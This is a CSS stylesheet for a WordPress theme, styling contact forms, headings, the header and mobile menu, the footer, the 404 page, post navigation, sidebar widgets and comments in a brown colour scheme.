.wpcf7-response-output {
  font-size: 14px;
  line-height: 1.5;
  padding: 15px 20px !important;
  border-width: 0 !important;
  color: #fff;
  background-color: #5A3F2E;
  border-radius: 5px;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.so-form-row {
  position: relative;
  margin-bottom: 40px;
}
.so-form-row .wpcf7-not-valid-tip {
  display: none;
}
.so-form-row br {
  display: none;
}
.so-form-row label {
  position: absolute;
  width: auto;
  height: auto;
  top: 11px;
  left: 25px;
  z-index: 2;
}
.so-form-row label.so-form-label-active {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: rgba(90, 63, 46, 0.3);
}
.so-form-row label.so-form-label-focus {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: #5A3F2E;
}

body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  font-weight: 600;
  padding-bottom: 20px;
}
body:not(.elementor-page) h1 *, body:not(.elementor-page) h2 *, body:not(.elementor-page) h3 *, body:not(.elementor-page) h4 *, body:not(.elementor-page) h5 *, body:not(.elementor-page) h6 * {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  font-weight: inherit;
  font-family: inherit;
}
body:not(.elementor-page) h1 * a, body:not(.elementor-page) h2 * a, body:not(.elementor-page) h3 * a, body:not(.elementor-page) h4 * a, body:not(.elementor-page) h5 * a, body:not(.elementor-page) h6 * a {
  opacity: 1;
}
body:not(.elementor-page) h1 * a:hover, body:not(.elementor-page) h1 * a:focus, body:not(.elementor-page) h2 * a:hover, body:not(.elementor-page) h2 * a:focus, body:not(.elementor-page) h3 * a:hover, body:not(.elementor-page) h3 * a:focus, body:not(.elementor-page) h4 * a:hover, body:not(.elementor-page) h4 * a:focus, body:not(.elementor-page) h5 * a:hover, body:not(.elementor-page) h5 * a:focus, body:not(.elementor-page) h6 * a:hover, body:not(.elementor-page) h6 * a:focus {
  opacity: 0.6;
}
body:not(.elementor-page) h1 {
  font-size: 56px;
  line-height: 1.2;
}
body:not(.elementor-page) h2 {
  font-size: 40px;
  line-height: 1.2;
}
body:not(.elementor-page) h3 {
  font-size: 34px;
  line-height: 1.2;
}
body:not(.elementor-page) h4 {
  font-size: 28px;
  line-height: 1.2;
}
body:not(.elementor-page) h5 {
  font-size: 24px;
  line-height: 1.2;
}
body:not(.elementor-page) h6 {
  font-size: 20px;
  line-height: 1.2;
}

body:not(.elementor-page) .so-intro {
  padding-top: 200px;
  padding-bottom: 350px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  overflow: hidden;
  position: relative;
}
body:not(.elementor-page) .so-intro h1 {
  font-size: 40px;
  line-height: 1.2;
  color: #fff;
  z-index: 2;
  position: relative;
  padding-bottom: 0;
  word-break: break-all;
}
body:not(.elementor-page) .so-intro:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #383131;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-intro-shape {
  position: absolute;
  width: auto;
  height: auto;
  left: 0;
  bottom: -200px;
  z-index: 2;
}
body:not(.elementor-page) .so-page {
  padding-bottom: 0;
}
body:not(.elementor-page) .so-page .so-row {
  text-align: left;
  margin: auto;
}

.so-header {
  position: absolute;
  width: auto;
  height: auto;
  top: 20px;
  left: 0;
  right: 0;
  z-index: 100;
}
.so-header .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.so-header-button {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  left: 20px;
  right: 20px;
  border-radius: 5px;
  text-align: center;
  background-color: #fff;
  display: block;
  text-decoration: none;
  box-sizing: border-box;
  padding: 15px 0;
}
.so-header-logo {
  max-width: 185px !important;
  width: 100%;
}
.so-header .so-trigger {
  width: 32px;
  height: 19px;
  position: relative;
  cursor: pointer;
  display: none;
}
.so-header .so-trigger.active {
  height: 22px;
}
.so-header .so-trigger.active i:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 50%;
  margin-top: 0;
}
.so-header .so-trigger.active i:nth-child(2) {
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
  top: 50%;
  margin-top: 0px;
}
.so-header .so-trigger.active i:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 50%;
  margin-top: 0px;
  bottom: 0;
}
.so-header .so-trigger i {
  position: absolute;
  width: 32px;
  height: 2px;
  background-color: #fff;
  transition: all 0.3s ease;
  right: 0;
}
.so-header .so-trigger i:nth-child(1) {
  top: 0;
}
.so-header .so-trigger i:nth-child(2) {
  top: 50%;
  margin-top: -1px;
}
.so-header .so-trigger i:nth-child(3) {
  bottom: 1px;
}
.so-header ul {
  padding-left: 0;
}
.so-header ul li {
  list-style: none;
  display: inline-block;
  margin-left: 25px;
  position: relative;
}
.so-header ul li.menu-item-has-children:hover .sub-menu {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu {
  position: absolute;
  width: auto;
  height: auto;
  text-align: left;
  padding: 20px 15px;
  background-color: #fff;
  border-radius: 5px;
  margin-top: 20px;
  min-width: 200px;
  -webkit-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  opacity: 0;
  left: -20px;
  pointer-events: none;
}
.so-header ul li .sub-menu.so-focused {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu:before {
  position: absolute;
  width: auto;
  height: auto;
  top: -25px;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
}
.so-header ul li .sub-menu li {
  margin-left: 0;
  display: block;
}
.so-header ul li .sub-menu li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #5a3f2e !important;
  display: block;
  padding: 10px 10px;
  line-height: 1.4;
  background-color: transparent;
  border-radius: 5px;
}
.so-header ul li .sub-menu li a:hover, .so-header ul li .sub-menu li a:focus {
  background-color: rgba(90, 63, 46, 0.05);
}
.so-header ul li .sub-menu li a:after {
  display: none;
}
.so-header ul li a {
  font-size: 14px;
  line-height: 1;
  color: #fff !important;
  text-decoration: none;
  position: relative;
  display: inline-block;
}
.so-header ul li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-header ul li a:hover:after, .so-header ul li a:focus:after {
  right: 0;
}
.so-header ul li:hover > .sub-menu, .so-header ul li:focus > .sub-menu, .so-header ul li:active > .sub-menu {
  opacity: 1;
  left: -20px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu {
  left: -100%;
  margin-left: -50px;
  margin-top: -59px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu:before {
  right: -25px;
}
.so-header-mob_slide {
  position: fixed;
  width: 300px;
  height: auto;
  top: 0;
  bottom: 0;
  right: -300px;
  background-color: #5a3f2e;
  box-sizing: border-box;
  padding-top: 70px;
  transition: all 0.4s ease-in;
  z-index: 60;
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  display: none;
}
.so-header-mob_slide.active {
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  right: 0;
}
.so-header-mob_slide-block {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  right: 20px;
  left: 20px;
  text-align: center;
}
.so-header-mob_slide-block li a {
  padding: 15px 10px !important;
}
.so-header-mob_slide-wrapper {
  height: 100%;
  position: relative;
}
.so-header-mob_slide-menu {
  height: 100%;
}
.so-header-mob_slide-menu .sub-menu {
  display: none;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu .sub-menu li {
  list-style: none;
}
.so-header-mob_slide-menu .sub-menu li.has-child a {
  background-color: #5a3f2e;
}
.so-header-mob_slide-menu .sub-menu li a {
  font-size: 13px;
  line-height: 1;
  text-decoration: none;
  padding-left: 50px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu ul {
  padding-left: 0;
}
.so-header-mob_slide-menu ul li {
  list-style: none;
}
.so-header-mob_slide-menu ul li a {
  font-size: 15px;
  line-height: 1;
  font-weight: 700;
  text-decoration: none;
  color: #fff !important;
  display: block;
  padding: 14px 10px 14px 30px;
  position: relative;
}
.so-header-mob_slide-menu ul li a .so-plus {
  position: absolute;
  width: 26px;
  height: 26px;
  background-color: #fff;
  border-radius: 100%;
  top: 50%;
  margin-top: -13px;
  right: 20px;
  padding: 0;
  border-width: 0;
}
.so-header-mob_slide-menu ul li a .so-plus i {
  position: absolute;
  width: 10px;
  height: 1px;
  background-color: #5a3f2e;
  top: 50%;
  left: 50%;
  margin-left: -5px;
  transition: all 0.3s ease;
}
.so-header-mob_slide-menu ul li a .so-plus i:first-child {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.so-header-mob_slide-menu ul li a .so-plus i:last-child {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:first-child {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:last-child {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.so-footer {
  background-color: #5A3F2E;
  overflow: hidden;
}
.so-footer .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.so-footer .so-row:first-child {
  padding-top: 60px;
  padding-bottom: 60px;
}
.so-footer .so-row:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  position: relative;
  padding-top: 25px;
  padding-bottom: 25px;
}
.so-footer .so-row:last-child:before {
  position: absolute;
  width: auto;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.15);
  top: 0;
  left: -300%;
  right: -300%;
  content: "";
}
.so-footer .so-row:last-child p {
  font-size: 12px;
  line-height: 1;
  color: #fff !important;
}
.so-footer .so-row:last-child a {
  font-size: inherit;
  color: #fff;
  opacity: 0.8;
  text-decoration: underline;
}
.so-footer .so-col {
  width: 20%;
  text-align: left;
}
.so-footer .so-col:first-child {
  width: 30%;
}
.so-footer-logo {
  max-width: 185px !important;
  width: 100%;
  margin-bottom: 25px;
}
.so-footer-text {
  font-size: 14px !important;
  line-height: 1.5 !important;
  text-align: left;
  color: #fff !important;
  padding-bottom: 30px;
}
.so-footer-soc {
  padding-left: 0;
}
.so-footer-soc li {
  display: inline-block;
  margin-right: 20px;
}
.so-footer-soc li a {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 100%;
  border: 1px solid #fff;
  background-color: transparent;
  text-decoration: none;
}
.so-footer-soc li a i {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #fff;
}
.so-footer-soc li a:hover, .so-footer-soc li a:focus {
  background-color: #fff;
}
.so-footer-soc li a:hover i, .so-footer-soc li a:focus i {
  color: #5A3F2E;
}
.so-footer h6 {
  font-family: "Poppins", sans-serif !important;
  font-weight: 700;
  color: #fff !important;
  padding-bottom: 25px !important;
}
.so-footer-menu {
  padding-left: 0;
}
.so-footer-menu ul {
  padding-top: 15px;
  padding-left: 20px;
}
.so-footer-menu li {
  margin-bottom: 15px;
  list-style-type: none;
}
.so-footer-menu li a {
  font-size: 14px;
  line-height: 1.2;
  color: #fff !important;
  text-decoration: none;
  display: inline-block;
  position: relative;
}
.so-footer-menu li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-footer-menu li a:hover:after, .so-footer-menu li a:focus:after {
  right: 0;
}

.so-404 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  min-height: 100vh;
}
.so-404 .so-content {
  width: 100%;
}
.so-404 h1 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  margin-bottom: 50px;
}
.so-404 .so-row {
  text-align: center;
}
.so-404 img {
  max-width: 600px !important;
  width: 100%;
  display: inline-block !important;
  margin: auto;
  margin-bottom: 50px;
}

@media screen and (max-width: 600px) {
  .so-404 h1 {
    margin-bottom: 25px;
  }
  .so-404 img {
    margin-bottom: 25px;
  }
}
body:not(.elementor-page) .so-single-cats {
  padding-top: 20px;
  padding-bottom: 20px;
}
body:not(.elementor-page) .so-single-cats a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-weight: 500;
  padding: 10px 35px;
  border-radius: 25px;
  margin-right: 15px;
  margin-bottom: 15px;
  letter-spacing: 0.5px;
  display: inline-block;
  background-color: #ebe9eb;
  color: #5A3F2E;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-cats a:hover, body:not(.elementor-page) .so-single-cats a:focus {
  background-color: #5A3F2E;
  color: #fff;
}
body:not(.elementor-page) .so-single-tags {
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-single-tags a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  font-weight: 500;
  color: #5A3F2E;
  margin-right: 5px;
  margin-left: 5px;
  opacity: 1;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-tags a:hover, body:not(.elementor-page) .so-single-tags a:focus {
  opacity: 0.7;
}
body:not(.elementor-page) .so-single-user {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-user img {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  margin-right: 15px;
  display: inline-block;
}
body:not(.elementor-page) .so-single-user-data span {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
}
body:not(.elementor-page) .so-single-nav .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  padding-left: 0;
  padding-right: 0;
  max-width: none;
}
body:not(.elementor-page) .so-single-nav .so-col {
  width: 50%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  padding-top: 140px;
  padding-bottom: 140px;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #000;
  opacity: 0.43;
  transition: all 0.3s ease;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-single-nav .so-col:hover:before, body:not(.elementor-page) .so-single-nav .so-col:focus:before {
  opacity: 0.6;
}
body:not(.elementor-page) .so-single-nav .so-col * {
  z-index: 2;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child div {
  padding-left: 20px;
  padding-right: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child div {
  padding-right: 20px;
  padding-left: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col div {
  box-sizing: border-box;
  max-width: 587px;
  display: inline-block;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav .so-col h4 {
  font-size: 20px;
  line-height: 1.5;
  color: #fff;
  padding-bottom: 0;
  font-weight: 700;
  word-break: break-all;
}
body:not(.elementor-page) .so-single-nav .so-col span {
  font-size: 16px;
  line-height: 1.1;
  font-weight: 500;
  color: #fff;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col div {
  padding-left: 20px;
}

body .so-page .so-row-main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
body .so-page-main {
  width: 100%;
}
body .so-page-sidebar {
  max-width: 300px;
  width: 100%;
  box-sizing: border-box;
  background-color: #F6F6F6;
  padding: 15px;
  border-radius: 5px;
}
body .so-page-sidebar .searchform .screen-reader-text {
  display: block;
  padding-bottom: 10px;
}
body .so-page-sidebar-right {
  margin-left: 30px;
}
body .so-page-sidebar-left {
  margin-right: 30px;
}
body .so-page-sidebar input {
  box-sizing: border-box;
  margin-bottom: 15px;
}
body .so-page-sidebar aside {
  padding: 0;
}
body .so-page-sidebar .widget_recent_entries ul {
  padding-left: 15px;
  padding-right: 15px;
}
body .so-page-sidebar .recentcomments {
  font-size: 14px;
  margin-bottom: 10px;
}
body .so-page-sidebar .recentcomments a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
}
body .so-page-sidebar .recentcomments a:hover, body .so-page-sidebar .recentcomments a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart {
  padding-bottom: 15px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item .remove {
  display: none !important;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a {
  padding: 0;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:hover, body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:focus {
  background-color: transparent;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a img {
  width: 40px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__total {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button {
  width: 100%;
  text-align: center;
  box-sizing: border-box;
}
body .so-page-sidebar #wp-calendar {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar #wp-calendar caption {
  padding-bottom: 10px;
  font-size: 14px;
}
body .so-page-sidebar #wp-calendar td, body .so-page-sidebar #wp-calendar th {
  text-align: center;
  font-size: 14px;
  padding-top: 5px;
  padding-bottom: 5px;
}
body .so-page-sidebar .product_list_widget {
  padding-bottom: 20px;
}
body .so-page-sidebar .product_list_widget li {
  margin-bottom: 10px;
}
body .so-page-sidebar .product_list_widget li a {
  padding: 0;
}
body .so-page-sidebar .product_list_widget li a:hover, body .so-page-sidebar .product_list_widget li a:focus {
  background-color: transparent;
}
body .so-page-sidebar .product_list_widget li a img {
  width: 40px;
}
body .so-page-sidebar .widget_media_image {
  margin-bottom: 20px;
}
body .so-page-sidebar .widget_media_image img {
  border: 1px solid transparent;
  border-radius: 5px;
}
body .so-page-sidebar .widget_media_image img:hover, body .so-page-sidebar .widget_media_image img:focus {
  border-color: #5A3F2E;
}
body .so-page-sidebar .gallery {
  padding-bottom: 20px;
}
body .so-page-sidebar .gallery .gallery-icon {
  padding: 4px;
  box-sizing: border-box;
}
body .so-page-sidebar .gallery .gallery-icon img {
  border: 1px solid transparent !important;
  border-radius: 4px;
}
body .so-page-sidebar .gallery .gallery-icon:hover img, body .so-page-sidebar .gallery .gallery-icon:focus img {
  border-color: #5A3F2E !important;
}
body .so-page-sidebar .mejs-container {
  color: #fff;
  margin-bottom: 15px;
}
body .so-page-sidebar .mejs-container * {
  color: #fff;
  font-size: 10px;
}
body .so-page-sidebar .select2 {
  margin-bottom: 15px;
}
body .so-page-sidebar #recentcomments {
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar .children {
  padding-bottom: 0;
}
body .so-page-sidebar .tagcloud {
  padding-left: 17px;
  padding-right: 17px;
}
body .so-page-sidebar .tagcloud a {
  font-size: 12px;
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
  margin-bottom: 5px;
  opacity: 1;
}
body .so-page-sidebar .tagcloud a:hover, body .so-page-sidebar .tagcloud a:focus {
  opacity: 0.7;
}
body .so-page-sidebar .widget-description {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 14px;
  line-height: 1.3;
  padding-bottom: 20px;
}
body .so-page-sidebar .widget-description * {
  font-size: 14px;
  line-height: 1.3;
}
body .so-page-sidebar .widget_recent_entries ul li span {
  font-size: 14px;
}
body .so-page-sidebar .widget_recent_entries ul li a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
  display: inline-block;
  margin: 8px;
}
body .so-page-sidebar .widget_recent_entries ul li a:hover, body .so-page-sidebar .widget_recent_entries ul li a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .woocommerce-product-search {
  padding-bottom: 20px;
}
body .so-page-sidebar .woocommerce-product-search button {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  transition: all 0.3s ease;
  width: 100%;
  cursor: pointer;
  text-align: center;
  padding: 10px 25px;
  border-radius: 5px;
  letter-spacing: 0.4px;
  opacity: 1;
}
body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar #searchsubmit, body .so-page-sidebar .woocommerce-product-search button {
  color: #fff;
  background-color: #5A3F2E;
  border-width: 0;
  cursor: pointer;
  opacity: 1;
  letter-spacing: 0.4px;
}
body .so-page-sidebar #searchsubmit:hover, body .so-page-sidebar #searchsubmit:focus, body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar h3 {
  font-size: 20px;
  padding-left: 20px;
  padding-bottom: 10px;
}
body .so-page-sidebar ul {
  padding-left: 0;
  padding-bottom: 20px;
}
body .so-page-sidebar ul:empty {
  display: none;
}
body .so-page-sidebar ul li {
  font-size: 0;
}
body .so-page-sidebar ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  display: block;
  padding: 10px 20px;
  border-radius: 3px;
}
body .so-page-sidebar ul li a:hover, body .so-page-sidebar ul li a:focus {
  background-color: #dddddd;
}
body .so-page-sidebar #searchform {
  padding-bottom: 15px;
}
body .so-page-sidebar #sidebar > ul {
  padding-bottom: 0;
}
body .so-page .so-content {
  padding-bottom: 30px;
  padding-top: 30px;
}
body .so-page .so-content-comment {
  background-color: #F6F6F6;
  padding-bottom: 120px;
  padding-top: 120px;
}
body .so-page .so-row-comment {
  text-align: center !important;
  max-width: 1000px;
}
body .so-page .so-row-comment .comment-form > p {
  margin-bottom: 25px;
}
body .so-page .so-row-comment .comment-form label {
  position: relative;
  top: -3px;
}
body .so-page .so-row-comment .comment-form .form-submit {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent input {
  display: inline-block;
  width: auto;
  position: relative;
  top: -2px;
  margin-right: 10px;
}
body .so-page .so-row-comment .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 30px;
  margin-top: 30px;
  opacity: 1;
}
body .so-page .so-row-comment .navigation a:hover, body .so-page .so-row-comment .navigation a:focus {
  opacity: 0.6;
}
body .so-page .so-row-comment #comments {
  text-align: center;
}
body .so-page .so-row-comment .commentlist {
  padding-left: 0;
}
body .so-page .so-row-comment .commentlist .trackback {
  text-align: left;
}
body .so-page .so-row-comment .commentlist .comment, body .so-page .so-row-comment .commentlist .trackback, body .so-page .so-row-comment .commentlist .pingback {
  text-align: left;
  list-style: none;
  padding-bottom: 15px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author, body .so-page .so-row-comment .commentlist .trackback .comment-author, body .so-page .so-row-comment .commentlist .pingback .comment-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  line-height: 1;
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-author *, body .so-page .so-row-comment .commentlist .trackback .comment-author *, body .so-page .so-row-comment .commentlist .pingback .comment-author * {
  font-size: 14px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .comment-author img, body .so-page .so-row-comment .commentlist .trackback .comment-author img, body .so-page .so-row-comment .commentlist .pingback .comment-author img {
  line-height: 1;
  display: inline-block;
  border-radius: 100%;
  margin-right: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author .fn, body .so-page .so-row-comment .commentlist .trackback .comment-author .fn, body .so-page .so-row-comment .commentlist .pingback .comment-author .fn {
  margin-right: 10px;
}
